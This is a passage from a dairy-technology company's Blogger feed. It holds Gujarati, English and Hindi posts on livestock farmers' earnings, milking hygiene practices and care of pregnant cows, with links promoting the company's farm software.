justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #9c0101; font-weight: bold; margin-bottom: 5px; margin-top: 3px; text-align: justify;\"\u003E\nબોનસ મોટું બેનીફીટ રહે છે : દિપકભાઈ જાદવ\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\nરાસનોલમાં તબેલો ધરાવતા \nદિપકભાઈ જાદવે જણાવ્યું હતું કે ગાય-ભેંસના વ્યવસાયમાં ઘાસચારો, દાણ ખર્ચના\n ૫૦ ટકા બાદ કરીએ તો પણ પશુપાલકને ૫૦ ટકા નફો મળી રહે છે. જે દૈનિક \nજરૂરિયાત પૂરી કરે છે. આ ઉપરાતં સારા ગુણવત્તાવાળા દૂધાળા પશુઓ માસિક લાખ- \nબે લાખની આવક આપવાની સાથે વર્ષના અંતે દૂધમંડળી દ્વારા  દૂધના વળતરમાં બોનસ\n પણ ચૂકવવામાં આવે છે.\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 5px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #9c0101; font-weight: bold; margin-bottom: 5px; margin-top: 3px; text-align: justify;\"\u003E\nકંપની કરતા પશુપાલનનો વ્યવસાય વધુ યોગ્ય : ગણપતભાઈ પરમાર, દિવ્યાંગ પશુપાલક\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\nબેડવા નજીક આવેલ મકનપુરા ખાતે\n રહેતા ગણપતભાઈ પરમાર દિવ્યાંગ હોવા છતાં મજબૂત વિચારો ધરાવે છે. તેઓએ \nએમ.એ.કર્યુ છે અને ચાર વ્યક્તિની સહાયથી  પશુપાલનનો વ્યવસાય શરૂ કરીને \nઆસ-પાસના અન્ય પશુપાલકો, ખેડૂતોને પ્રેરણા આપતી કામગીરી કરી રહ્યા છે. \nવિકલાંગ દયાને પાત્ર નથી તે તેમણે પુરવાર કરી બતાવ્યું છે. મોટર સાયકલ પર \nઅવર-જવર કરીને ઉચ્ચ અભ્યાસ બાદ કોઈ કંપનીમાં નોકરી કરવી એના કરતાં ખુદનો \nપશુપાલનનો વ્યવસાય શ્રેષ્ઠ છે. પરંતુ તેમાં લગન, મહેનત અને આવડતની  હોવા \nજરૂરી હોવાનું તેઓએ જણાવ્યું હતું.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eઆગળ વાંચો\u0026nbsp; :\u003Ca href=\"http:\/\/blog.promptamcs.com\/2018\/03\/balanced-diet-feed-for-milking-animal.html\"\u003E દુધાળા પશુ માટે સમતોલ આહાર\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.promptamcs.com\/feeds\/846806497226524843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/09\/pashupalandwara-masik-anth-lakhni-avak-melvato-morajno-yuvan.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/846806497226524843"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/846806497226524843"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/09\/pashupalandwara-masik-anth-lakhni-avak-melvato-morajno-yuvan.html","title":" પશુપાલન દ્વારા માસિક ૮ લાખની આવક રળતો મોરજનો યુવાન "}],"author":[{"name":{"$t":"Prompt Softech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05228523689977563588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1og9kwJoY-9IqTxgp3QsKvgjiGN-b704A-kSjysrP1HoqfRVgoAbcIonD5mWwOTeU8sFvbRUk1oJfoJbe96jGWOyZXOMw3yfUZB7cx8SppZC3fVW04Cq-I83d20a5Bg\/s220\/p-500.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-g_kqk5VvgqYMbXIwSf14V8VAzvnoGyxvTZQrNWoboidMxhotUKWymP9yyrZS3F2FOe5673t1NOl2Nhdt3ptNPoZYCukwaEnV0P7A9NQZMQF7BPehTyWIfr5kHdwRqnth2dIDZsnOoI\/s72-c\/201802131110200.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4491545710043414237.post-6987306041382731643"},"published":{"$t":"2018-08-23T03:37:00.000-07:00"},"updated":{"$t":"2018-08-23T03:37:22.217-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy farm profit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy farming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"milking"}],"title":{"type":"text","$t":"19 Best Milking Practices You Need to Know"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-MUtEYL_KpEWy03DO8YfdSy-XhXpz0swth9VtSkMP0RT-0tC2YRC2CbhemYpyCW_adJRtZVkD37kcDWkU1XyaRC67M0V5bHNR5mwgnqO-FxD6A7dIWHE4XUenWnfyWm1eSnreXCZPX0s\/s1600\/dairy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-MUtEYL_KpEWy03DO8YfdSy-XhXpz0swth9VtSkMP0RT-0tC2YRC2CbhemYpyCW_adJRtZVkD37kcDWkU1XyaRC67M0V5bHNR5mwgnqO-FxD6A7dIWHE4XUenWnfyWm1eSnreXCZPX0s\/s1600\/dairy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\nProducing quality milk is imperative to increase the income of your dairy farm. Many farmers spend most of their surplus money either medicating mastitis-affected cattle or curbing farm losses or both, and eventually miss out on rewards from quality milk production. We’ve pulled down a checklist of improvement areas and milking practices that might need your attention and gain you the perks you’ve been losing out.\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003EWatch out for cow cleanliness. Ensure there’s no dirt, mud,  or manure stuck on its udder and teats.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EKeep farm equipment and milking pen clean.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EMake sure all your workers and farm employees are wearing  gloves when handling cattle.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EUse pre-dip or disinfectant solution to cover the teats  before milking. Cover the teats appropriately with the dip, which  can be ensured using Paper Towel Test.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EDip the teats in a disinfectant solution for a minimum 15 to  30 seconds before drying.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EStrip each teat vigorously to get a good milk flow.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EUse strip cups to help you catch early signs of mastitis and  minimize the chances of spreading of pathogens.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EPerform CMT test on animals showing signs of an infection.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EDo not use water to clean udder as it catalyzes bacterial  growth.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EFollow ‘Dip-Strip-Dry-Apply’ practice when preparing to  milk cattle.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EObserve ‘Alcohol Swab Test’ to test teat cleanliness and  ensure teats and its ends are thoroughly dried using a clean, dry  towel before the milking unit is attached.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EThe time from teat’s first contact with the milking unit  until it is fully attached, known as the ‘Lag Time’ should be  between 60 to 90 seconds.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EThe milking unit should be appropriately attached and  adjusted to the teats in a square formation.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EEnsure that all your farm employees implement automatic  take-offs procedure after milking is done.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EThe length of time from which the unit is attached until it’s  removed, known as ‘Unit On Time’, should be between 3.5 to 5  minutes with proper milking stimulation.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003ECheck if there’s any presence of purple ring or damage on  teat ends.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EMake sure to give post-dip treatment to teats after milking.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EConsistency is a key to successful dairy farm management  hence, confirm that all your employees are following same procedures  on your farm.\u003Cbr \/\u003E\n \u003C\/li\u003E\n\u003Cli\u003EFilter milk after milking to check the presence of mastitis  or dirt.\u003Cbr \/\u003E\n\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003ERound-up\u003C\/b\u003E\u003Cbr \/\u003E\n\nDo you follow the same milking practices as listed above or some other practices that return a considerable profit to you? Share with us right below in the comments and until then, keep following our \u003Ca href=\"http:\/\/blog.promptamcs.com\/\"\u003Eblogs\u003C\/a\u003E and subscribe to our \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCNcJ81FT08av31KWRk6vbFQ\"\u003Evideos\u003C\/a\u003E to learn more about such practices to improve dairy farming. Also, check out our \u003Ca href=\"http:\/\/www.promptamcs.com\/\"\u003Eautomatic milk collection software\u003C\/a\u003E.\u003Cbr \/\u003E\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.promptamcs.com\/feeds\/6987306041382731643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/08\/19-best-milking-practices-you-need-to-know.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/6987306041382731643"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/6987306041382731643"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/08\/19-best-milking-practices-you-need-to-know.html","title":"19 Best Milking Practices You Need to Know"}],"author":[{"name":{"$t":"Prompt Softech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05228523689977563588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1og9kwJoY-9IqTxgp3QsKvgjiGN-b704A-kSjysrP1HoqfRVgoAbcIonD5mWwOTeU8sFvbRUk1oJfoJbe96jGWOyZXOMw3yfUZB7cx8SppZC3fVW04Cq-I83d20a5Bg\/s220\/p-500.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-MUtEYL_KpEWy03DO8YfdSy-XhXpz0swth9VtSkMP0RT-0tC2YRC2CbhemYpyCW_adJRtZVkD37kcDWkU1XyaRC67M0V5bHNR5mwgnqO-FxD6A7dIWHE4XUenWnfyWm1eSnreXCZPX0s\/s72-c\/dairy.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4491545710043414237.post-4850884252201276770"},"published":{"$t":"2018-03-09T04:50:00.001-08:00"},"updated":{"$t":"2018-04-25T21:39:28.217-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"animal husbandry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy farming"}],"title":{"type":"text","$t":"गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A\/s1600\/cow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A\/s1600\/cow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eप्रत्येक पशुपालक को गाभिन पशुओ की विशेष देखभाल करनी चाहिए , क्योंकि ब्याने के बाद दूध उत्पादन की मात्रा ओर गाय का स्वास्थ्य इसी पर निर्भर करता है।\u0026nbsp; गर्भ में पलने वाले बच्चे के विकास के लिए भी गाय के खान पान\u0026nbsp; एवं रहन -सहन का विशेष प्रबंधन करना आवश्यक है।\u0026nbsp; गाय का गर्भकाल २७० से २८५ दिन के बिच होता है।\u0026nbsp; इस दौरान गायों को आवश्यक प्रोटीन , कार्बोहाइड्रेट , खनिज व् वासा युक्त आहार की जरुरत होती है।\u0026nbsp; संतुलित ओर पर्याप्त आहार देने से सेहतमंद बच्चे का जन्म होता है। \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eगाय की गर्भावस्था उसके दूध उत्पादन के नजरिये \u003Cspan style=\"font-size: large;\"\u003Eसे बहुत महत्वपूर्ण है, इसलिए इसके दौरान पशुपालकों को कुछ बातों का विशेष ध्यान रखना चाहिए।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eकलोर या प्रथम बार गर्भ धारण करने वाली बछिया की उम्र ढाई से तीन वर्ष तक होनी चाहिए। \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eगाभिन पशुओं का आहार संतुलित, आसानी से पचने वाला एवं पौष्टिक होना चाहिए। उनके आहार में हरे । चारे के साथ दाने में प्रोटीन, ऊर्जा, खनिज लवण एवं विटामिन का समावेश समुचित मात्रा में मौजूद रहना आवश्यक है।\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eगाभिन गाय को ओसतन ३०-३५ किलोग्राम हरा चारा , ३-४ किलोग्राम सूखा चारा, २-३ किलोग्राम दाना , ६०-७० ग्राम खनिज तथा ४०-५०\u0026nbsp; ग्राम नमक प्रतिदिन देना चाहिए।\u0026nbsp; यदि पशु को मुख्य रूप से सूखे चारे पर रखना है तो उसे ५-८ किलोग्राम भूसा और ५-१०\u0026nbsp; किलोग्राम हरा चारा दे और उसके आहार में डेन की मात्रा ३-४ किलोग्राम शामिल करनी चाहिए।\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eब्याने के बाद भी पशु की विशेष देखभाल करें \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eब्याने के तुरंत बाद पशु को आसानी से पचने\u0026nbsp; योग्य आहार जैश चोकर, दलिया, हरा चारा, गुड़ का काढ़ा आदि तक देना चाहिए। खिला जा सकता है।\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eब्याने के बाद उन्हें ताजा , गुनगुना साफ पानी पिलाना चाहिए।\u0026nbsp; पशु की ताजगी और स्फूर्ति के लिए हल्दी ३० ग्राम , सौंठ १५ ग्राम , अजवाइन १५ ग्राम और गुड़ २५० ग्राम को एक लीटर पानी में उबाल कर दो -तीन दिन तक सुबह और श्याम पिलाना चाहिए।\u0026nbsp; \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eपशु को ३-४ दिनों तक भारी आहार नहीं\u0026nbsp; देना चाहिए।\u0026nbsp; इस दौरान पशु को शीग्र पचने वाला आहार जैसे गेंहू , जो या बाजरा का दलीय गुड़ में मिलकर सुबह शाम ५-७ दिनों तक देना चाहिए।\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eगाय को कुछ दिनों तक अन्य जानवरो के साथ नहीं छोड़ना चाहिए।\u0026nbsp; कुछ दिन बीत\u0026nbsp; जाने के बाद ही सामूहिक चरने हेतु ले जाना चाहिए। \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eलगभग तीन से चार सप्ताह बाद गाय फिर से सामान्य \u003Cspan style=\"font-size: large;\"\u003Eअवस्था में आ जाती है।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eदुधारू गाय के ब्याने से दो महीने पहले दूध निकालना बंद कर देना चाहिए, ताकि पशु सूखी अवस्था में आ जाए। सुखाने के बाद जानवर को रोजाना लगभग 1.5 किलोग्राम दाना मिश्रण देना चाहिए। इस विधि को स्टीमिंग–अप कहा जाता है। स्टीमिंग –अप से ब्याने के बाद पशु से अधिकतम दूध उत्पादन होता है तथा यह शारीरिक बढ़वार में भी सहायक है।\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003Eजिन पशुओं में अधिक दूध उत्पादन की क्षमता हो, उन्हें नकारात्मक ऊर्जा संतुलन से बचाने के लिए तथा उनसे अधिकतम दूध प्राप्त करने के लिए व्याने के दो सप्ताह पहले से प्रतिदिन 500 ग्राम सांद्र दाना देना चाहिए। इसे प्रतिदिन 300-400 ग्राम तब तक बढ़ाना चाहिए जब तक जानवर 1 किलोग्राम साद्र दाना प्रति 100 किलोग्राम शारीरिक वजन तक न खाने लग जाए। इसे चैलेंज फीडिंग कहा जाता है। इससे पशुओं में ऊर्जा का संतुलन समान्य बना रहता है और अधिकतम दूध उत्पादन प्राप्त होता है।\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eब्याने से पहले गाभिन गाय के राशन में कैल्शियम की मात्रा अधिक नहीं होनी चाहिए अन्यथा ब्याने के बाद पशु की आँतों से कैल्शियम का अवशोषण कम हो सकता है तथा पशु को मिल्क फीवर अथवा दूध ज्वर होने की आशंका हो सकती है।\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eगाभिन गाय के राशन में पर्याप्त मात्रा में आयोडीन तथा ऊर्जा होनी चाहिए। ऊर्जा की कमी होने से प्रश्न को कीटोसिस नामक बीमारी हो सकती है। \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eपशु के ब्याने के 15 दिन पहले उसे अन्य प्रशुओं से अलग कर देना चाहिए, जहां जानवर की विशेष\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eदेखभाल हो सके। \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eएक आदर्श ब्याने वाले कक्ष का आकार 3 मीटर गुणा 4 मीटर होना चाहिए। साथ ही बिछावन की उपयुक्त व्यवस्था भी होनी चाहिए। \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eइस काल में गाभिन गाय को अन्य जानवरों से चोट लगने की संभावना रहती है तथा अन्य जानवरों से किसी प्रकार के संक्रमण के कारण गर्भपात भी हो सकता है। इसलिए विशेष आवास और प्रबंधन जरूरी है। \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eगाभिन पशु को हमेशा साफ-सुथरे वातावरण में रखना चाहिए। साधारण व्यायाम भी कराना चाहिए। \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eपशु को डराना, धमकाना या परेशान नहीं करना चाहिए। पशु को दौड़ाना नहीं चाहिए। उन्हें गर्मी, सर्दी एवं बरसात से बचाना चाहिए।\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eप्रसव का दिन निकट आने पर विशेषकर अंतिम दो-तीन दिनों में विशेष ध्यान रखने की आवश्यकता है, क्योंकि प्रसव दिन या रात किसी भी समय हो \u003Cspan style=\"font-size: large;\"\u003Eसकता है। \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eब्याने के दौरान गाय की देखभाल\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eब्याने के समय की पहचान गाय के शारीरिक बदलाव और सक्रियता से पता करनी चाहिए। थन का आकार। अचानक बढ़ना, कम भोजन लेना, बेचैनी, एकांत ढंढना, पूंछ के दोनों ओर की मांस पेशियों का ढीला पड़ना और योनि से स्त्राव आदि प्रमुख लक्षण हैं। \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eब्याने की अवस्था में पशु पालक को दूर से निगरानी करनी चाहिए क्योंकि नजदीक होने से पशु का ध्यान बंट सकता है तथा व्याने में देरी अथवा बाधा उत्पन्न हो सकती है।\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eव्याने से पहले बिछावन बदल देनी चाहिए और प्रयास करके जर्मरहित वातावरण प्रदान करना चाहिए।\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eयदि व्याने में किसी प्रकार की बाधा दिखाई पड़े तो तुरंत सहायता करनी चाहिए। \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eयदि प्रसव पीड़ा की शुरुआत के दो घंटे बाद भी बच्चा बाहर नहीं निकला है तो योनि मार्ग में बच्चा हँसने की संभावना होती है। ऐसी स्थिति में तुरंत नजदीकी पशुचिकित्सक से संपर्क करना चाहिए। \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eआमतौर पर डेरी पशुओं में ब्याने के 4-6 घंटे के अन्दर जेर अपने आप बाहर निकल आती है, परन्तु अगर ब्याने के 12 घंटे के बाद भी जेर नहीं गिरती तो उस स्थिति को जेर का रुकना अथवा 'रिटेंड प्लेसेंटा' कहा जाता है। ऐसी स्थिति में तुरंत नजदीकी पशुचिकित्सक से संपर्क करना चाहिए।\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eजैसे ही और निकल कर गिरे, उसे तुरंत हटाकर कहीं दूर गड्ढे में गाड़ देना चाहिए, अन्यथा कुछ पशु जर को खा लेते हैं, जिसका दुष्प्रभाव पशु के स्वास्थ्य एवं दूध उत्पादन पर पड़ता है। ब्याने के स्थान को फिनाइल घोल से अच्छी तरह साफ कर देना चाहिए।\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eयदि आप अपने पशुओ का आधुनिक तकनिक से बेहतर प्रबंधन करना चाहते है तो\u0026nbsp;हमारे  Farm 365 \u003Ca href=\"https:\/\/www.promptdairytech.com\/animal-husbandry.html\"\u003EAnimal Husbandry Software\u003C\/a\u003E का\u0026nbsp;उपयोग करे। अधिक जानकारी के लिए हमारी वेबसाइट पर जाये \u003Ca href=\"https:\/\/www.promptdairytech.com\/\"\u003Ewww.promptdairytech.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eनिशांत कुमार , शैलेश कुमार गुप्ता , पंकज कुमार 